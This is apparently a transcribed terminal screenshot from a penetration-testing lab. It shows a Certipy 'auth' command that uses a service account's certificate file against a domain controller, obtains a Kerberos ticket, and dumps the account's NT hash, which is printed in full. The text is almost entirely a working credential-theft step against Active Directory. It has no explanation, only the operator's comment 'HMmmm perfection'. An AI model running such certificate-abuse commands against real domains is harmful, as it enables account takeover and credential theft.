 lab : bash
—> certipy-ad auth \
-pfx 'svc.gitlab.pfx' \
-username 'svc.gitlab' \
-domain 'lunar.eruca.com' \
-dc-ip 10.10.3.67 \
-debug
HMmmm perfection
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: svc.gitlab@lunar.eruca.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'svc.gitlab.ccache'
[*] Trying to retrieve NT hash for 'svc.gitlab'
[*] Got hash for 'svc.gitlab@lunar.eruca.com': aad3b435b51404eeaad3b435b51404ee:659dd0200e40d358c29e7cd5acd7f3ca
—>